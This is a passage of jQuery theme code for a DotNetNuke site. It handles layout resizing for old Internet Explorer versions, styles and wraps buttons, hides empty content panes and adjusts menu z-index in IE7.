    var s = c.parent().children('.qti-layout-cell:not(.qti-content)');


    if (jQuery.browser.msie && parseInt(jQuery.browser.version) < 8) {
        jQuery(window).bind('resize', function() {
            var w = 0;
            c.hide();
            s.each(function() { w += this.clientWidth; });
            c.w = c.parent().width(); c.css('width', c.w - w + 'px');
            c.show();
        });
    }

    jQuery(window).trigger('resize');
});/* end Layout */

/* begin Button */
jQuery(function () {
    jQuery('.dnnPrimaryAction').each(function () {
        var b = jQuery(this);
        b.removeClass('dnnPrimaryAction').addClass('qti-button');
    });
    
    var prm = Sys.WebForms.PageRequestManager.getInstance();

    if (prm != null) {
        prm.add_endRequest(function () {
            artButtonSetup("qti-button");
        })
    }
});

function artButtonSetup(className) {
    jQuery.each(jQuery("a." + className + ", button." + className + ", input." + className), function (i, val) {
        var b = jQuery(val);
        if (!b.parent().hasClass('qti-button-wrapper')) {
            if (b.is('input')) b.val(b.val().replace(/^\s*/, '')).css('zoom', '1');
            if (!b.hasClass('qti-button')) b.addClass('qti-button');
            jQuery("<span class='qti-button-wrapper'><span class='qti-button-l'> </span><span class='qti-button-r'> </span></span>").insertBefore(b).append(b);
            if (b.hasClass('active')) b.parent().addClass('active');
        }
        b.mouseover(function () { jQuery(this).parent().addClass("hover"); });
        b.mouseout(function () { var b = jQuery(this); b.parent().removeClass("hover"); if (!b.hasClass('active')) b.parent().removeClass('active'); });
        b.mousedown(function () { var b = jQuery(this); b.parent().removeClass("hover"); if (!b.hasClass('active')) b.parent().addClass('active'); });
        b.mouseup(function () { var b = jQuery(this); if (!b.hasClass('active')) b.parent().removeClass('active'); });
    });
}
jQuery(function() { artButtonSetup("qti-button"); });

/* end Button */



jQuery(function () {
    jQuery.each(jQuery("table.position"), function (i, table) {
        var t = jQuery(table);
        if (t.find('td:not(.DNNEmptyPane)').length === 0)
            t.hide();
    });

    jQuery("div.DNNEmptyPane").hide();
    
    jQuery.each(jQuery("div.DNN_EventsContent input"), function(i, input) {
        if (input.type == "text" && input.style.width == "95%")
            input.style.width = "auto";
    });

    if (jQuery('html').hasClass('ie7')) {
        jQuery('.dnn6 .dnnActionMenuBody').bind('propertychange', function () {
            if (event.propertyName == "style.display") {
                var el = jQuery(event.srcElement);
                if (el.css('display') === "block") {
                    jQuery('.qti-footer, .qti-nav').each(function () { this.style.zIndex--; });
                    el.parents('.qti-layout-wrapper, .qti-content-layout, .qti-content-layout-row, .qti-layout-cell, .qti-post, .qti-post-body, .qti-block, .qti-block-body').each(function () {
                        var p = jQuery(this);
                        p.css('z-index', p.css('z-index') + 11000);
                    });
                }
                else if (el.css('display') === "none") {
                    jQuery('.qti-footer, .qti-nav').each(function () { this.style.zIndex++; });
                    el.parents('.qti-layout-wrapper, .qti-content-layout, .qti-content-layout-row, .qti-layout-cell, .qti-post, .qti-post-body, .qti-block, .qti-block-body').each(function () {
                        var p = jQuery(this);
                        p.css('z-index', p.css('z-index') - 11000);
                    });
                }
            }
        });
    }
});
